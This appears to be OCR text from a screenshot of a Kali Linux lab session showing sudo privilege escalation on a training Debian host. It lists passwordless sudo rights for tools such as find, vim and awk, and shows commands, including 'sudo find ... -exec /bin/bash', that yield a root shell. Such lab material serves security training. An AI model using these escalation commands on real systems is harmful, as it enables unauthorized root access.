 File Edit View VM Tabs Help
kali-linux-2021.1-vmware-a...
user@debian: ~
File Actions Edit View Help
Minimize
kali@kali: ~/Desktop × user@debian: ~ ×
(root) NOPASSWD: /usr/bin/find
(root) NOPASSWD: /usr/bin/nano
(root) NOPASSWD: /usr/bin/vim
(root) NOPASSWD: /usr/bin/man
(root) NOPASSWD: /usr/bin/awk
(root) NOPASSWD: /usr/bin/less
(root) NOPASSWD: /usr/bin/ftp
(root) NOPASSWD: /usr/bin/nmap
(root) NOPASSWD: /usr/sbin/apache2
(root) NOPASSWD: /bin/more
user@debian:~$ sudo /usr/bin/man
What manual page do you want?
user@debian:~$ sudo /usr/bin/iftop
[sudo] password for user:
user@debian:~$ sudo /usr/sbin/iftop
interface: eth0
IP address is: 10.10.160.192
MAC address is: 02:c1:8c:15:fd:05
sh-4.1# whoami
root
sh-4.1# exit
exit
user@debian:~$ ls
myvpn.ovpn tools
user@debian:~$ sudo /usr/bin/find ./ -name myvpn.ovpn -exec whoami \;
root
user@debian:~$ sudo /usr/bin/find ./ -name myvpn.ovpn -exec /bin/bash \;
root@debian:/home/user# whoami
root
root@debian:/home/user# exit
exit
user@debian:~$
KALI LINUX
Ps Pr N
6:34 PM